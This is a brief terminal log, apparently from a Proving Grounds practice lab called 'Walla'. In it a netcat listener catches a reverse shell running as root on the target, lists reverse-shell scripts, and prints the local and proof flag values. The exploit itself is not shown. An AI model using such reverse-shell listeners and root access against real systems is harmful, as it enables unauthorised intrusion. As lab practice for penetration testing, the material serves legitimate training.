 ~/Documents/PG_Practice/Walla ❯ sudo rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.182] from (UNKNOWN) [192.168.155.97] 36222
# whoami
root
# ls
local.txt
reverse-shell.py.1
reverse-shell.py.2
wifi_reset.py
# cat local.txt
0db07e355710c37f037554f55630ae61
# cd /root
# cat proof.txt
b09ad04f2c9c23eb5e6a6bfe017efbdd
#